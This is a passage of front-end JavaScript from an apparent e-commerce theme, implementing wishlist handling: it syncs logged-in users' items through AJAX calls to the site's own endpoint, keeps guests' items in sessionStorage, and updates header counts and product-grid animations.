                        if( response.result == true ) {

                            isCount = response.count;
                            wishlistCountProducts(isCount);
                            wishlistSelectedProducts(productID);

                            if( isStored == 'add' ) {

                                //dataLayer.push({'event': 'addToWishlist'});
                                SK.wishlist.AlertLayer(productTitle);

                            }

                            if( wishlistPageTemplate.length ) {
                                wishlistRemoveGridProduct(_self, isCount, wishlistPageTemplate);
                            }

                        }

                    },
                    error: function(){
                        console.log('Wishlist Error!');
                    }
                });

            });

            function wishlistCountProducts(count){

                if( count > 0 ) {

                    $('.header__wishlist--count').addClass('counted').text(count);

                } else {

                    $('.header__wishlist--count').removeClass('counted').text('');

                }

            }

            function wishlistSelectedProducts(id){

                $('.sk-ajax_add_to_wishlist_button[data-product_id="' + id + '"').toggleClass('is--stored');

            }

            function wishlistRemoveGridProduct(item, count, page){

                const wishlistItem = item.closest('.grid__item');

                gsap.to( wishlistItem, {
                    duration: 0.35,
                    autoAlpha: 0,
                    display: 'none',
                    ease: 'none',
                    onComplete: function(){

                        wishlistItem.remove();

                        if( count == 0 ) {
                            page.find('.wishlist-products-js').remove();
                            page.find('.wishlist-no-products').removeClass('no--visible');
                        }

                    }
                });

            }

        }

    };

    SK.wishlist.User.ProductsUpdate = function(){

        if( SK_GLOBALS.logged ) {

            const wishlistPageTemplate = $('.page-template-template-wishlist');

            $.ajax({
                url : theme_objects.ajax_url,
                type: 'POST',
                data: {
                    action: 'sk_wishlist_get_all_products_action',
                },
                success: function(response){

                    if( response.result == true ) {

                        const wishlistItems = ( response.products != '' ) ? JSON.parse(response.products) : [];

                        if( $.isEmptyObject(wishlistItems) ) {

                            if( wishlistPageTemplate.length ) {
                                wishlistPageTemplate.find('.wishlist-no-products').removeClass('no--visible');
                            }

                        } else {

                            wishlistItems.forEach( function(id) {
                                $('.sk-ajax_add_to_wishlist_button[data-product_id="' + id + '"').addClass('is--stored');
                            });

                            if( wishlistItems.length > 0 ) {
                                $('.header__wishlist--count').addClass('counted').text(wishlistItems.length);
                            }

                        }

                    }

                },
                error: function(){
                    console.log('Get Product Wishlist Error!');
                }
            });

        }

    };

    /** Wishlist Guest Method */
    SK.wishlist.Guest = function(){

        if( !SK_GLOBALS.logged ) {

            let wishlistItems = JSON.parse(sessionStorage.getItem('sk_wishlist'));
            const wishlistPageTemplate = $('.page-template-template-wishlist');

            if( $.isEmptyObject(wishlistItems) ) {

                wishlistItems = [];
                if( wishlistPageTemplate.length ) {
                    wishlistPageTemplate.find('.wishlist-no-products').removeClass('no--visible');
                }

            } else {

                wishlistCountProducts(wishlistItems);
                wishlistSelectedProducts(wishlistItems);

            }

            $(document).off('click', '.sk-ajax_add_to_wishlist_button').on('click', '.sk-ajax_add_to_wishlist_button', function(){

                clearTimeout(SK.wishlist.AlertTime().timer);

                const _self = $(this);
                const productID = _self.attr('data-product_id');
                const productTitle = _self.attr('data-product_title');

                if( !wishlistItems.includes(productID) ) {

                    SK.wishlist.AlertLayer(productTitle);
                    wishlistItems.push(productID);
                    $('.sk-ajax_add_to_wishlist_button[data-product_id="' + productID + '"').addClass('is--stored');

                    //dataLayer.push({'event': 'addToWishlist'});

                } else {

                    const productIndex = wishlistItems.indexOf(productID);
                    wishlistItems.splice(productIndex, 1);
                    $('.sk-ajax_add_to_wishlist_button[data-product_id="' + productID + '"').removeClass('is--stored');

                }

                sessionStorage.setItem('sk_wishlist', JSON.stringify(wishlistItems));
                wishlistCountProducts(wishlistItems);

                // Page Wishlist
                if( wishlistPageTemplate.length ) {
                    wishlistRemoveGridProduct(_self, wishlistItems, wishlistPageTemplate);
                }

            });

            function wishlistCountProducts(wishlist){

                if( wishlist.length > 0 ) {

                    $('.header__wishlist--count').addClass('counted').text(wishlist.length);

                } else {

                    $('.header__wishlist--count').removeClass('counted').text('');

                }

            }

            function wishlistSelectedProducts(wishlist){

                wishlist.forEach( function(id) {
                    $('.sk-ajax_add_to_wishlist_button[data-product_id="' + id + '"').addClass('is--stored');
                });

            }

            function wishlistRemoveGridProduct(item, wishlist, page){

                const wishlistItem = item.closest('.grid__item');

                gsap.to( wishlistItem, {
                    duration: 0.35,
                    autoAlpha: 0,
                    display: 'none',
                    ease: 'none',
                    onComplete: function(){
                        wishlistItem.remove();

                        if( wishlist.length == 0 ) {
                            page.find('.wishlist-products-js').remove();
                            page.find('.wishlist-no-products').removeClass('no--visible');
                        }

                    }
                });

            }

        }

    };

    SK.wishlist.Guest.ProductsUpdate = function(){

        if( !SK_GLOBALS.logged ) {

            let wishlistItems = JSON.parse(sessionStorage.getItem('sk_wishlist'));
            if( $.isEmptyObject(wishlistItems) ) {

                wishlistItems = [];

            } else {

                wishlistItems.forEach( function(id) {
                    $('.sk-ajax_add_to_wishlist_button[data-product_id="' + id + '"').addClass('is--stored');
                });

            }

        }

    };

});
